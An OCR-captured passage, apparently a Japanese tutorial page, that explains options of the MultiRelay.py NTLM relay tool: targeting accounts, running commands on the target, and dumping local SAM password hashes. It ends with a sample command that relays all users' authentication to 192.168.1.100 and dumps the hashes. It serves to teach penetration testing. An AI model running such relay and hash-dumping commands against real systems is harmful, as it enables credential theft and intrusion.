
アカウントを指定します。特定のユーザー名（例:
`Administrator`）や、すべてのユーザーを対象とする場
合は `ALL` を指定します。
(オプション): 認証成功時にターゲット
-c <コマンド>
マシンで実行するコマンドを指定します。
(オプション): 認証成功時にターゲットマシンのロ
-d
ーカルアカウントのパスワードハッシュ（SAM ハッシ
ュ）をダンプします。
例:
ターゲット IP `192.168.1.100` に対して、すべてのユ
ーザーの認証をリレーし、成功したら SAM ハッシュをダ
ンプする場合：
Copy
sudo
 python tools/MultiRelay.py 
-t
192.168
.1.100 
-u
 ALL 
-d